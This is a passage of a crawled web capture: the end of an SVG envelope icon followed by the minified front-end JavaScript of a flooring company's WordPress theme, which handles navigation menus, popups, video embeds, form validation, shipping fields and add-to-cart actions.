                    <path d="M26,16.4488636 L26,27.7272727 C26,28.3522759 25.7726957,28.8873084 25.3180804,29.3323864 C24.863465,29.7774643 24.3169675,30 23.6785714,30 L2.32142857,30 C1.68303252,30 1.13653501,29.7774643 0.681919643,29.3323864 C0.227304275,28.8873084 0,28.3522759 0,27.7272727 L0,16.4488636 C0.425597366,16.9128811 0.914059743,17.3248088 1.46540179,17.6846591 C4.96690739,20.0142162 7.37052919,21.6477226 8.67633929,22.5852273 C9.22768133,22.9829565 9.67503549,23.293086 10.0184152,23.515625 C10.3617949,23.738164 10.8188216,23.9654344 11.3895089,24.1974432 C11.9601963,24.4294519 12.492185,24.5454545 12.9854911,24.5454545 L13.0145089,24.5454545 C13.507815,24.5454545 14.0398037,24.4294519 14.6104911,24.1974432 C15.1811784,23.9654344 15.6382051,23.738164 15.9815848,23.515625 C16.3249645,23.293086 16.7723187,22.9829565 17.3236607,22.5852273 C18.9680142,21.4204487 21.3764722,19.7869423 24.5491071,17.6846591 C25.1004492,17.3153391 25.5840753,16.9034114 26,16.4488636 Z M26,12.2727273 C26,13.0208371 25.7630232,13.735792 25.2890625,14.4176136 C24.8151018,15.0994352 24.2250779,15.6818158 23.5189732,16.1647727 C19.8820503,18.636376 17.61868,20.1751864 16.7287946,20.78125 C16.632068,20.8475382 16.4265269,20.9919496 16.1121652,21.2144886 C15.7978035,21.4370276 15.5366454,21.6169501 15.328683,21.7542614 C15.1207207,21.8915727 14.8692351,22.0454537 14.5742187,22.2159091 C14.2792024,22.3863645 14.0011174,22.5142041 13.7399554,22.5994318 C13.4787933,22.6846595 13.2369803,22.7272727 13.0145089,22.7272727 L12.9854911,22.7272727 C12.7630197,22.7272727 12.5212067,22.6846595 12.2600446,22.5994318 C11.9988826,22.5142041 11.7207976,22.3863645 11.4257812,22.2159091 C11.1307649,22.0454537 10.8792793,21.8915727 10.671317,21.7542614 C10.4633546,21.6169501 10.2021965,21.4370276 9.88783482,21.2144886 C9.57347313,20.9919496 9.36793203,20.8475382 9.27120536,20.78125 C8.39099262,20.1751864 7.1238922,19.3110852 5.46986607,18.1889205 C3.81583994,17.0667558 2.82440641,16.3920466 2.49553571,16.1647727 C1.89583033,15.7670435 1.32998778,15.2201739 0.797991071,14.5241477 C0.265994364,13.8281215 0,13.1818212 0,12.5852273 C0,11.8465872 0.200704838,11.2310631 0.602120536,10.7386364 C1.00353623,10.2462097 1.57663318,10 2.32142857,10 L23.6785714,10 C24.3072948,10 24.8513742,10.2225357 25.3108259,10.6676136 C25.7702776,11.1126916 26,11.6477241 26,12.2727273 Z" id="Envelope"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/main-5977090aab.js?ver=6.8.3
body_size: 10763
content:
!function(f,m){var s=m.Loewy=m.Loewy||{};s.createContextClass("Global",{init:function(){this.initJJ(),Modernizr.mq("only all")||f("html").addClass("no-mq"),Modernizr&&!Modernizr.svg&&new s.SvgFallback(this.context),this.initKeyboardTab(),this.initPopupLinks(),this.initVideoPopup(),this.initImagePopup(),this.initHideShow(),this.initSalesUseTaxForm(),this.initMainNav(),this.initFooterNav(),this.initTabsMobile(),this.initToolTips(),this.initLoadPinterestPins(),this.initGaEventTracking(),this.initCheckboxToggler(),this.initHeaderSearchToggle(),this.initInventoryScrollDown(),this.initBottleCalc(),this.initCheatCode()},initCheatCode:function(){f(m).konami({cheat:function(){alert("Cheat code activated!")}})},initKeyboardTab:function(){function e(t){9===t.keyCode&&(document.body.classList.add("keyboard-tab"),m.removeEventListener("keydown",e),m.addEventListener("mousedown",i),f(".reveal:not(.revealed)").addClass("revealed"))}function i(){document.body.classList.remove("keyboard-tab"),m.removeEventListener("mousedown",i),m.addEventListener("keydown",e)}m.addEventListener("keydown",e),m.addEventListener("mousedown",i),document.body.classList.contains("keyboard-tab")||document.body.classList.add("keyboard-tab")},initBottleCalc:function(){var e,i=".bottle-calc__input",a=".bottle-calc__animation",t=".bottle-calc__output",n=".bottle-calc__output-value",o=".bottle-calc__form",r="#audio-bottle-pop",s=".bottle-calc__btn--reset";function l(){console.log("animation completed"),f(r).stop(),f(n).html(Number.parseFloat(6.8333*f("#square_feet").val()).toFixed(0)),f(a).removeClass("show"),f(t).addClass("show")}f(".bottle-calc").length||(e=lottie.loadAnimation({container:document.getElementById("bottle-calc__animation-stage"),path:m.JJ.templateUrl+"/assets/release/animations/bottle-calc-animation-2.json",renderer:"svg",loop:!1,autoplay:!1,name:"Hello World"}),f(s).click(function(){f(i).addClass("show"),f(a).removeClass("show"),f(t).removeClass("show"),f("#square_feet").val(""),e.stop()}),f(o).submit(function(t){t.preventDefault(),f(i).removeClass("show"),f(a).addClass("show"),e.addEventListener("complete",l),e.play(),f(r).get(0).play()}))},initInventoryScrollDown:function(){var t="search",e=m.location.href;-1==e.indexOf("?"+t+"=")&&-1==e.indexOf("&"+t+"=")||setTimeout(function(){jQuery(".widget.widget_productArchive").length&&jQuery("html, body").animate({scrollTop:jQuery(".widget.widget_productArchive").offset().top+"px"},1e3,"swing")},1e3)},initGaEventTracking:function(){void 0!==m.__gaTracker&&"function"==typeof m.__gaTracker&&this.context.on("click.gaEventTracking","[data-track-category]",function(t){var e,i;e=(t=f((t=t).currentTarget).data()).trackCategory||"",i=t.trackAction||"",t=t.trackLabel,e&&i&&__gaTracker("send","event",e,i,t)})},initLoadPinterestPins:function(){document.querySelector;jQuery(".imageAction-action_pinterest").click(function(){var t={media:f(this).attr("data-media")};f(this).attr("data-description")&&(t.description=f(this).attr("data-description")),PinUtils.pinOne(t)})},pinterestPinHandler:function(t,e){var i,a=m.JJ.visualizer.currentTile;jQuery(".imageAction").removeClass("imageAction_notLoaded"),jQuery(".imageAction-action_pinterest").attr("data-media",e.url),jQuery(".imageAction-action_download").attr("href",e.url),"room"==t?(i="Room Scene - "+document.title,jQuery(".imageAction-action_pinterest").attr("data-description",i),jQuery(".imageAction-action_download").attr("download","roomScene.jpg")):(i=a.styleName+"("+a.styleNum+") "+a.colorName+"("+a.colorNum+")",i+=" - "+COMPANY_NAME,jQuery(".imageAction-action_pinterest").attr("data-description",i),jQuery(".imageAction-action_download").attr("download",""))},initJJ:function(){var t=m.JJ||{};void 0!==t.base_country&&t.base_country&&void 0!==s.Directory.countries[t.base_country]&&""!=f("#shipping_country").val()&&(s.Directory.default_country=t.base_country),void 0!==t.base_state&&t.base_state&&void 0!==s.Directory.states[s.Directory.default_country]&&s.Directory.states[s.Directory.default_country]&&""!=f("#shipping_state").val()&&void 0!==s.Directory.states[s.Directory.default_country][t.base_state]&&(s.Directory.default_state=t.base_state)},initPopupLinks:function(){var n={className:"",fade:!1,modal:!1};function o(t,e){for(var i in t){var a=i.match(/^popup([A-Z].+)$/);a&&a[1]&&(a=a[1].charAt(0).toLowerCase()+a[1].substr(1),e.hasOwnProperty(a))&&(e[a]=t[i])}return e}this.context.off(".PopupButton").on("click.PopupButton",".popup-link",function(t){var e=f(this).data(),i=f.extend(!0,{},n),a=this.href||"",a=e.popupUrl||a;return"productQuickViewPopup"==e.popupClassName&&f(m).width()<768||(i=o(e,i),a?(i.onOpen=function(t){new s.General(t.content),m.Loewy.LayoutSameHeight.refresh()},(e=a.match(/(#.+)$/))&&(a=e[1]),f.popup(a,i),!1):void 0)}).on("change.PopupButton",".popupSelect",function(t){var e=f(this).find("option:selected"),i=f(this).data(),e=e.data(),a=f.extend(!0,{},n),a=(this.href,o(i,a));if(e.domElem)return a.onOpen=function(t){new s.General(t.content),m.Loewy.LayoutSameHeight.refresh()},f.popup(e.domElem,a),!1})},initSalesUseTaxForm:function(){function e(t){t=f(t);t.closest(".widget_salesUseTaxForm").find(".widget_salesUseTaxForm-download").prop("href",t.val())}this.context.off(".initSalesUseTaxForm").on("change.initSalesUseTaxForm","select.widget_salesUseTaxForm-select",function(t){e(this)}).find("select.widget_salesUseTaxForm-select").each(function(){e(this)})},initVideoPopup:function(){var t=document.createElement("script");function e(t){var e,i=(t=f(t)).data("mediaContent"),t=t.data("mediaTitle");return i&&((e=f(e=' \t\t\t\t\t<button class="popup-close playbackPopup-close"><span class="sr-only">Close Popup</span></button> \t\t\t\t\t<div class="playbackPopup-content"> \t\t\t\t\t\t<div class="playbackPopup-body"> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="playbackPopup-footer"> \t\t\t\t\t\t\t<div class="playbackPopup-title"> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t')).find(".playbackPopup-title").text(t),e.find(".playbackPopup-body").append(f('<div class="playbackPopup-video" />').append(i)),e.find("iframe").load(function(){var t,a,e;t=this,(e=new Vimeo.Player(t)).getVideoWidth().then(function(t){a=t,e.getVideoHeight().then(function(t){var e,i=a;(cont=f(".playbackPopup-video").closest(".popup-inner").find(".popup-content"))&&(cont.outerWidth(),e=cont.outerHeight(),console.log(e),1==t/i)&&(t+=30,e+=30,cont.parent().animate({width:e},750),cont.find(".playbackPopup-video").animate({padding:"0 0 100% 0"},750))})})}),f.popup(e,{className:"playbackPopup",forceContent:!0}),1)}t.type="text/javascript",t.src="https://player.vimeo.com/api/player.js",f("head").append(t),this.context.on("click.playbackPopup",".playback-link, .playback-click-spot",function(t){e(this)&&t.preventDefault()})},initImagePopup:function(){this.context.on("click.imagePopup",".imagePopup-link",function(t){var e,i,a;a=(e=f(e=this)).get(0).href||"",e=e.get(0).title||"",a&&((i=f(i=' \t\t\t\t\t<button class="popup-close imagePopup-close"><span class="sr-only">Close Popup</span></button> \t\t\t\t\t<div class="imagePopup-content"> \t\t\t\t\t\t<div class="imagePopup-body"> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="imagePopup-footer"> \t\t\t\t\t\t\t<div class="imagePopup-title"> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t')).find(".imagePopup-title").text(e),i.find(".imagePopup-body").append(f('<div class="imagePopup-image" />').append(f("<img />").prop("src",a))),f.popup(i,{className:"imagePopup",forceContent:!0}),1)&&t.preventDefault()})},initHideShow:function(){this.context.off(".HideShow"),this.context.on("click.HideShow",".hideShow-header",function(t){f(this).closest(".hideShow").toggleClass("active"),t.preventDefault()}),this.context.on("click.HideShow",".hideShowHeader",function(t){f(this).closest(".hideShowHeader").toggleClass("active"),t.preventDefault()})},initFooterNav:function(){this.context.off(".FooterNav"),this.context.on("click.FooterNav tap.FooterNav",".footer-nav .toggle",function(t){f(this).closest(".menu-item-parent").toggleClass("active")})},initMainNav:function(){var e=null,i=this.context,c=f(".header-nav",i).eq(0);function t(){var t=e;e=!("none"==f(".header-nav .nav-button",i).css("display")),(null===t||t&&!e)&&f("html").removeClass("mainNavActive")}function u(t){var e=t.closest(".menu-item-parent").hasClass("hover");t.closest(".menu-item-parent").find("> .toggle button[aria-expanded]").attr("aria-expanded",e)}function a(t){(submenu=t)&&(submenu.closest(".menu-item-parent").removeClass("hover active"),submenu.closest(".menu-item-parent").find("> .toggle button[aria-expanded]").attr("aria-expanded","false"),submenu.closest(".menu-item-parent").find(".menu-item-parent").removeClass("hover active"),submenu.closest(".menu-item-parent").find(".menu-item-parent .toggle button[aria-expanded]").attr("aria-expanded","false"))}c.length&&(t.guid="mainNavResizeHandler",i.off(".MainNav"),m.Loewy.resizePool.unregister(t),i.on("click.MainNav",".header-nav .nav-button",function(t){f("html").toggleClass("mainNavActive")}),i.on("click.MainNav",".header-nav .toggle",function(t){f(this).closest(".menu-item-parent").toggleClass("active hover"),u(f(this))}),m.matchMedia("(min-width: 768px)").matches&&(i.on("click.MainNav",".menu-item-link",function(t){m.matchMedia("(hover)").matches||f(this).parent().hasClass("menu-item-parent")&&!f(this).parent().hasClass("hover")&&(t.preventDefault(),(t=i.find(".menu-item.hover")).length&&!f.contains(t.get(0),f(this).get(0))&&(t.removeClass("hover active"),u(t)),f(this).parent().addClass("hover"),u(f(this)))}),i.on("pointerenter.MainNav",".menu-item",function(t){var e,i,a,n,o,r,s,l,d;m.matchMedia("(hover)").matches&&(f(this).addClass("hover"),u(f(this)),e=this,r=c.offset(),s=c.outerWidth(),(e=f(e)).outerWidth(),l=s,d=!1,e.is(".menu-item-parent")&&((s=e.find("> .menu")).css("display","block"),(a=s.offset()).left-=r.left,i=s.outerWidth(),s.css("display",""),(e=s.find("> .menu-items > .menu-item")).each(function(){if((n=f(this)).is(".menu-item-parent")&&((n=n.find("> .menu")).css("display","block"),o=n.outerWidth(),n.css("display",""),a.left+i+o>l-20))return!(d=!0)}),e.toggleClass("flip",d)),f("select.siblingSubMenu"))&&f("select.siblingSubMenu").blur()}),i.on("pointerleave.MainNav",".menu-item",function(t){m.matchMedia("(hover)").matches&&(f(this).removeClass("hover active"),u(f(this)))}),i.find(".menu-item-parent.menu-item-level-0").off("blur.MainNav").on("blur.MainNav","a, button, input, [tabindex]",function(){var t;m.matchMedia("(min-width: 768px)")&&(t=this,setTimeout(function(){"true"==f(t).attr("aria-expanded")&&f(t).closest(".menu").get(0)===f(":focus").closest(".menu").get(0)&&a(f(t).closest(".menu-item-parent.hover")),document.activeElement==document.body||f.contains(f(t).closest(".menu").get(0),f(":focus").get(0))||f("body").hasClass("keyboard-tab")&&a(f(t).closest(".menu-item-parent.hover"))},0))})),m.Loewy.resizePool.register(t,"width"),t())},initTabsMobile:function(){this.context.off(".TabsMobile"),this.context.on("click.TabsMobile",".search-tabs-toggle",function(t){f(this).closest(".search-tabs").toggleClass("expanded")})},initToolTips:function(){this.context.off("mouseenter.ToolTips"),this.context.on("mouseenter.ToolTips","*[data-tooltip]",function(t){var e,i,a=document.createElement("div"),n=(a.innerHTML=f(this).data("tooltip"),a.className="tooltip",tooltipAlign=f(this).data("tooltip-align"),tooltipDirection=f(this).data("tooltip-dir"),tooltipClass=f(this).data("tooltip-class"),a.className+=tooltipClass?" "+tooltipClass:"",a.setAttribute("tooltip-align",tooltipAlign),a.setAttribute("tooltip-dir",tooltipDirection),f("body").append(a),f(this).offset().top),o=f(this).offset().left,r=f(this).outerHeight(!0),s=f(a).outerHeight(!0),l=f(a).outerWidth(!0),d=f(this).outerWidth(!0),c=f(m).width();tooltipDirection="left"==tooltipDirection&&c<=500?"bottom":tooltipDirection,e=o-l+d,"center"==tooltipAlign&&(e=o-l/2+d),"left"==tooltipDirection?(i=n-10,e=o-l-10):i="bottom"==tooltipDirection?n+r:n-s-10,a.setAttribute("style","top: "+(i=i<10?10:i)+"px;left: "+(e=c<(e=e<10?10:e)+l?c-(l+32):e)+"px"),f(this).mouseleave(function(){f(a).remove()})})},initCheckboxToggler:function(){this.context.on("change",":input.checkboxToggle-input-toggle",function(t){var e=f(this).is(":checked");f(this).closest(".checkboxToggle").toggleClass("active",e),e&&m.Loewy.LayoutSameHeight.resize()}),f(":input.checkboxToggle-input-toggle",this.context).trigger("change")},initHeaderSearchToggle:function(){f(".header-nav-searchContainer").find('a, button, input[type="text"]').attr("tabindex","-1"),this.context.on("click.SearchToggle",".header-link-search .menu-item-link, .header-nav-search-form .btn.remove",function(){f(".header-nav-searchContainer").toggleClass("active"),f(".header-nav-searchContainer").hasClass("active")?(f('.header-nav-searchContainer input[type="text"]').focus(),f(".header-nav-searchContainer").find('a, button, input[type="text"]').attr("tabindex","0")):f(".header-nav-searchContainer").find('a, button, input[type="text"]').attr("tabindex","-1")})}}),s.createContextClass("General",{init:function(){this.initCarousels(),f(".numInput",this.context).numInput(),this.initTabs(),this.initForms(),this.initReveals(),this.initQuickViewSwatches(),this.initQuickViewAddToCart(),this.initVariationsFormCart(),this.initPageHierarchyMenu(),this.initSpecToolLocations(),this.initProductCategoryDropDown(),this.initCheckoutButtonHide(),this.initClipboard(),this.initProductDetailsShare(),this.initShiftCarouselSpotlight(),this.initProductGridListSwitcher(),this.initPreventBrandLinkDefaults(),this.initPostTypeFiltering(),new s.Widgets(this.context)},initPostTypeFiltering:function(t){t=t||this.context,f("select.post_type_filter",t).each(function(){f(this).on("change",function(){var e=f(this).val(),i=f(this).data("taxonomy")+"_"+e,t=f(this).parents(".archive-posts-filters").parent().find(".archive-posts"),a=t.children(),n="archive-posts-hidden";t.css({height:t.outerHeight(!0)+"px"}),a.each(function(){var t=f(this).find(".postPreview");e&&!t.hasClass(i)?(t.removeAttr("data-same-height"),f(this).addClass(n)):(t.attr("data-same-height",1),f(this).removeClass(n))}),m.Loewy.LayoutSameHeight.refresh(),t.css({height:"auto"})})})},initTabs:function(t){t=t||this.context,f(".tabs",t).tabs(),f('.tabs-navItem-link[href^="#inventory"]',t).on("click",function(){var t=f(".results_"+f(this).attr("href").replace("#",""));t.length?(t.show(),f(".dynamicLoad_archive-posts, .archive-posts").show()):f(".dynamicLoad_archive-posts, .archive-posts").hide()}),f('.tabs-navItem-link[href="#"]',t).on("click",function(t){t.preventDefault()}),m.location.hash&&f(".tabs-navItem-link",t).each(function(){-1!=f(this).text().replace(/[^a-z0-9]/gi,"").toLowerCase().indexOf(m.location.hash.replace(/[^a-z0-9]/gi,"").toLowerCase())&&f(this).trigger("click")})},initCarousels:function(t,e){t=t||this.context;var o={verticalAlign:"top",centerWhenNoPages:!1,slider:"default",continuousScroll:!1,disableOnSinglePage:!0,maxSlidesPerPage:0,swipeDrag:!1,resize:null,autoInterval:0};f(e=e||".carousel",t).each(function(){var t,e=f(this),i=e.data(),a=f.extend(!0,{},o);for(t in i){var n=t.match(/^carousel([A-Z].+)$/);n&&n[1]&&(n=n[1].charAt(0).toLowerCase()+n[1].substr(1),a.hasOwnProperty(n))&&(a[n]=i[t])}e.carousel(a)})},initForms:function(t){t=t||this.context,this.initCountrySelect(t),this.initUPSFields(t),f(".gfield_contains_required",t).find(":input").addClass("required"),f(".ginput_container_email",t).find(":input").addClass("email"),f(".gfield",t).addClass("field"),f(".gfield_description.validation_message",t).each(function(){f(this).replaceWith(f('<label class="error" />').html(f(this).html()))}),f("form.validate",t).unbind("submit.gformvalidator").bind("submit.gformvalidator",function(t,e){var i=f(this),a=f(':input[name="gform_submit"]').val(),n=parseInt(f(':input[name="gform_source_page_number_'+a+'"]').val()||"",10),a=parseInt(f(':input[name="gform_target_page_number_'+a+'"]').val()||"",10);a&&a<n&&i.data("validator")&&(i.data("validator").cancelSubmit=!0)}),f("form.validate",t).validateForm(),this.initRugQuoteFields(t),this.initPagedGravityForms(t),this.initProductFilterForm(),f(document).bind("gform_post_render",function(){setTimeout(function(){f(".g-recaptcha").closest(".gfield").find(".gfield_label").attr("for","g-recaptcha-response").addClass("sr-only d-block").html("recaptcha")},0)})},initUPSFields:function(t){function i(t){var e=(t=f(t)).val(),i=t.form?f(t.form):f(t).closest(".form, form"),a="US"==i.find("#shipping_country").val()?"US":"Int",n=(t=t.data()).shippingMethodField||"",o=n?i.find("#"+n+a):null,r=t.shippingMethods||null,s=!1;if(o&&o.length&&r&&!f.isEmptyObject(r)){r=r.expedited&&r.expedited[a]||[],/^\d{9}$/.test(e)?s="fedex":/^[0-9a-z]{5,6}$/.test(e)&&(s="ups"),r=s?f.grep(r,function(t){if(t.type==s)return!0}):[],o.find("option:gt(0)").remove();for(var l=0;l<r.length;l++)f("<option />").attr("value",r[l].value).text(r[l].label).appendTo(o)}}(t=t||this.context).off(".UPSFields"),t.on("change.UPSFields",".field-ups_acc_toggle :checkbox",function(t){var e,i,a,n=this.checked,o=this.form?f(this.form):f(this).closest(".form, form");o.length&&(i=o.data("validator"),(a=o.find(".field-ups_acc_number")).length&&(a.toggleClass("disabled",!n),(e=a.find(":input")).length)&&(e.val(""),n?e.prop("disabled",!1):(e.prop("disabled",!0).trigger("change"),i&&i.clearElementError(e))),a=o.find(".form-row_ship-via"),o="US"==o.find("#shipping_country").val()?"US":"Int",a.length)&&(n?a.show():a.hide(),(dropdowns=a.find(':input[name^="shipping_method_"]')).length)&&(n&&(e=dropdowns.filter('[name="shipping_method_expedited_'+o+'"]')).length&&(e.prop("disabled")&&e.prop("disabled",!1).show(),dropdowns=dropdowns.not(e),i)&&i.clearElementError(e),dropdowns.each(function(){var t=f(this);t.prop("disabled",!0),i&&i.clearElementError(t)}).hide())}),t.find(".field-ups_acc_toggle :checkbox").trigger("change");var a=null;t.on("keyup.UPSFields",":input.shipping_acc_number",function(t){var e=this;a&&(m.clearTimeout(a),a=null),m.setTimeout(function(){i(e),e=null},400)}),t.on("change.UPSFields",":input.shipping_acc_number",function(t){i(this)}),t.find(":input.shipping_acc_number").trigger("change")},initPagedGravityForms:function(t){var u=this;function n(t){var n,e,i,o,r,s,l=t.find('[name="gform_submit"]').val(),d=t.closest(".gform_paged_wrapper"),c=t.closest(".gform_wrapper");return l&&d.length&&c.length&&(d.loadingMask(),e=parseInt(t.find(':input[name="gform_source_page_number_'+l+'"]').val()||"",10),i=parseInt(t.find(':input[name="gform_target_page_number_'+l+'"]').val()||"",10),n=!!(i&&i<e),(s=f('<iframe name="pagedgform_frame_'+l+'" id="pagedgform_frame_'+l+'" src="about:blank" style="display:none;width:0px;height:0px;"></iframe>').appendTo("body")).load(function(){var t,e=!0,i=f(this).contents(),a=i.find("#gform_wrapper_"+l);(a=a.length?a:i.find("#gform_confirmation_wrapper_"+l)).length&&((e=a.hasClass("gform_validation_error")?!1:e)?(o=d.outerWidth(),r=d.outerHeight(),d.outerWidth(o),d.outerHeight(r),r=c.position(),c.css({position:"absolute",left:r.left,top:r.top,width:c.width(),height:c.height()}),t=a[0].outerHTML,(a=f(t)).css({position:"absolute",width:c.width(),top:r.top,left:n?-o:o}),a.prependTo(d)):(c.remove(),t=a[0].outerHTML,(a=f(t)).prependTo(d),d.loadingMask("destroy"),m.setTimeout(function(){s.remove()})),u.initForms(a),e)&&(d.animate({height:a.height()},{duration:400}),c.animate({left:n?o:"-"+o},{duration:400}),a.animate({left:r.left},{duration:400,complete:function(){a.css({position:"",width:"",top:"",left:""}),d.css({width:"",height:""}),d.loadingMask("destroy"),m.setTimeout(function(){c.remove(),s.remove()})}}))}),t.attr("target","pagedgform_frame_"+l),t.find(':input[name="gform_ajax"]').length||t.append(f('<input type="hidden" name="gform_ajax" />').val(f.param({form_id:l,title:"",description:""})))),!0}t=t||this.context,f(".gform_page",t).closest("form").each(function(){var i,a=f(this),t=a.data("validator"),e=a.closest(".gform_wrapper");e.parent().is(".gform_paged_wrapper")||e.wrap('<div class="gform_paged_wrapper" />'),t?(i=t.settings.submitHandler,t.settings.submitHandler=function(t,e){return!i||i.call(this,t,e)?n(a):void 0}):a.bind("submit.pagedgform",function(t){return n(a)})})},initRugQuoteFields:function(t){function e(t){var t=f(t).closest("form"),e=t.find(".field_rugShape-options :radio").filter(":checked"),e=e&&e.length?e.val():"";t.find("[data-shape-format]").filter('[data-shape-format="'+e+'"]').show().end().filter('[data-shape-format!="'+e+'"]').hide()}function i(t){var t=f(t).closest("form"),e=t.find(".field_rugBorder-options :radio").filter(":checked"),e=e&&e.length?e.val():"";t.find("[data-border-format]").filter('[data-border-format="'+e+'"]').show().end().filter('[data-border-format!="'+e+'"]').hide()}(t=t||this.context).off(".RugQuoteFields"),t.on("change.RugQuoteFields",".field_rugShape-options :radio",function(t){r=e(t.currentTarget)}),t.on("change.RugQuoteFields",".field_rugBorder-options :radio",function(t){r=i(t.currentTarget)}),t.find(".field_rugShape-options").each(function(){var t=f(this).find(":radio");t.length&&(t.filter(":checked").length?e(t.filter(":checked").get(0)):(t.get(0).checked=!0,e(t.get(0))))}),t.find(".field_rugBorder-options").each(function(){var t=f(this).find(":radio");t.length&&(t.filter(":checked").length?i(t.filter(":checked").get(0)):(t.get(0).checked=!0,i(t.get(0))))}),f(".ginput_container_rugquote",t).each(function(){var a,t=f(this).closest(".gfield"),e=f(this).closest("form"),i={};if(t.length&&t.hasClass("gfield_contains_required")&&e.hasClass("validate")&&(a=e.data("validator"))){var n,o,t=e.find(":input"),r={};for(o in t.each(function(){this.id&&this.name&&(n=this.id.match(/^((?:.+?)_(?:width|height|size)_)(ft|in)$/))&&(void 0===r[n[1]]&&(r[n[1]]=[]),r[n[1]].push(this.name))}),r)2==r[o].length&&(i[r[o][0]]={required:function(i){return function(t){var e=a.findByName(i);return e.length&&!f.trim(e.val())}}(r[o][1])},i[r[o][1]]={required:function(i){return function(t){var e=a.findByName(i);return e.length&&!f.trim(e.val())}}(r[o][0])},f("#"+o+r[o][0]).removeClass("required"),f("#"+o+r[o][1]).removeClass("required"));if(!f.isEmptyObject(i)){for(var s in i)i[s]=f.validator.normalizeRule(i[s]);a.settings.rules=f.extend(a.settings.rules||{},i)}}})},initCountrySelect:function(t){t=t||this.context;var p=m.Loewy&&m.Loewy.Directory||null;try{if(!(p&&m.Loewy.Directory.get_countries()||null))return}catch(t){return}function h(t,e){if(t){var i=e.find(':input[name="'+t+'"]');if(i.length)return i;if(void 0!==e.get(0).elements[t]&&e.get(0).elements[t]&&(i=f(e.get(0).elements[t])).length)return i}return!1}t.off(".CountrySelect").on("change.CountrySelect","select[data-country-state-field]",function(t){var e,a,n,o,r,s,l,i,d,c,u;i=f(e=this),d=i.closest(".country-field"),c=!1,(u=i[0].form?f(e.form):i.closest(".form")).length&&(n=i.data("countrySelectPatched")?(a=h(i.data("countryStateNameField")||"",u),h(i.data("countryStateField")||"",u)):(a=h(i.data("countryStateField")||"",u),h(i.data("countryStateNameField")||"",u)),a)&&n&&(o=i.val().toUpperCase(),s=a.val(),a.empty(),f('label[for="shipping_state_name"]').after('<div class="loadingStates"><img src="'+m.JJ.loadingImageUrl+'" /></div>'),o)&&f.ajax({url:"/countries/states/",data:{country:o},success:function(t){if(r=JSON.parse(t)){for(var e in a.empty(),r){var i=f("<option />").prop("value",e).html(r[e]);o==p.default_country&&e==s&&(i.prop("selected","selected"),c=!0),o==p.default_country&&e==p.default_state&&(l=i),a.append(i)}0==c&&l&&l.prop("selected",!0),n.prop("disabled",!0).val("").hide(),a.prop("disabled",!1).show()}else n.prop("disabled",!1).show(),a.prop("disabled",!0).val("").empty().hide();country="US"==o?"US":"Int",(d=u.find(".field-ship-via")).length&&(dropdowns=d.find(":input")).length&&(dropdowns.hide(),(input=d.find(':input[name="shipping_method_expedited_'+country+'"]')).length)&&input.show(),f('label[for="shipping_state_name"] + div.loadingStates').remove()}})}),t.find("select[data-country-state-field]").each(function(){}),t.on("submit","form",function(t){var i=f(this);i.find("select[data-country-state-field]").each(function(){var t,e=f(this);e.data("countrySelectPatched")&&(t=h(e.data("countryStateNameField")||"",i),e=h(e.data("countryStateField")||"",i),t.prop("disabled")||e.val(t.val()),e.prop("disabled",!1),t.prop("disabled",!0))})})},initReveals:function(){var t,e;m.document.documentMode?f(".reveal").addClass("revealed"):(t=document.querySelectorAll(".reveal"),e=new IntersectionObserver(function(t){t.forEach(function(t){0<t.intersectionRatio&&(e.unobserve(t.target),f(t.target).addClass("revealed"))})},{rootMargin:"0px",threshold:.33}),t.forEach(function(t){e.observe(t)}))},initQuickViewSwatches:function(){var r=f(".productQuickView-variants-carousel"),t=f(".shiftCarousel");r.find(".product-variant").length&&!t.length&&(r.find(".product-variant").off("click").on("click",function(t){var e=f(this),i=f(".productQuickView-details"),a=e.find(".cart-link"),n=f(".productQuickView-actions").find("#viewProductPage"),o=n.attr("href").split("?");a.length&&f.contains(a.get(0),t.target)||(r.find(".product-variant").removeClass("active"),e.addClass("active"),i.find(".thumb-image").css("background-image",e.find(".bgimage").css("background-image")),i.find(".product-variant-name").html(e.find(".product-variant-name").html()),i.find(".product-variant-name").html(e.find(".product-variant-name").html()),i.find(".product-variant-name-desc").html(e.find(".product-variant-code").html()),a.data("attribute-pa-color")&&n.attr("href",o[0]+"?attribute_pa_color="+a.data("attribute-pa-color")))}),r.find(".product-variant").filter(".active").eq(0).trigger("click"))},initQuickViewAddToCart:function(){var t=f(".productQuickView-variants-carousel .product-variant"),l=t.find("a.cart-link");t.find(".cart-link").off("click").on("click",function(t){var e,i,a,n,o,r=f(this),s=r.closest(".product-variant");s.closest(".productQuickViewPopup-products");if(!r.hasClass("processing")){if(r.hasClass("cart-link-disabled"))return s={color:f.trim(s.find(".product-variant-name").text()),color_num:f.trim(s.find(".product-variant-code").text()),alternate_style:r.data("alternate-style"),alternate_style_url:r.data("alternate-style-url")},i=(o=f(".productQuickViewPopup")).find(".productQuickViewPopup-alert"),a=o.find(".productQuickViewPopup-products"),n=o.find(".alert-template").html(),o=o.find(".productQuickView-alert-inner"),n=n.replace(/\%COLOR\%/g,s.color).replace(/\%COLOR_NUM\%/g,s.color_num),o.html(n),s.alternate_style_url?(o.find(".alternateStyle").show(),o.find(".alternateStyle-link").prop("href",s.alternate_style_url),i.find(".alternateStyle").show(),i.find(".alternateStyle-link").prop("href",s.alternate_style_url)):(o.find(".alternateStyle").hide(),i.find(".alternateStyle").hide()),a.hide(),i.show(),!1;if(r.hasClass("add-to-cart")){e="/cart?add-to-cart="+r.data("product-id"),e=(e+="&variation_id="+r.data("variation-id"))+("&attribute_pa_color="+r.data("attribute-pa-color"))+"&ajax=true",r.removeClass("add-to-cart").addClass("added-to-cart");setTimeout(function(){r.addClass("remove-from-cart")},1e3)}else{if(!r.hasClass("remove-from-cart"))return!1;e="/cart?remove-from-cart="+r.data("variation-id"),e+="&ajax=true",r.removeClass("added-to-cart").removeClass("remove-from-cart").addClass("add-to-cart")}l.addClass("processing"),f.post(e,f.proxy(function(t){l.removeClass("processing"),/^([0-9]*)$/.test(t)?(0==t?f(".wooCartItemCount").addClass("cartEmpty"):f(".wooCartItemCount").removeClass("cartEmpty")).html("("+t+")"):(r.toggleClass("add-to-cart").toggleClass("added-to-cart").toggleClass("remove-from-cart"),alert("There was an error processing your request: 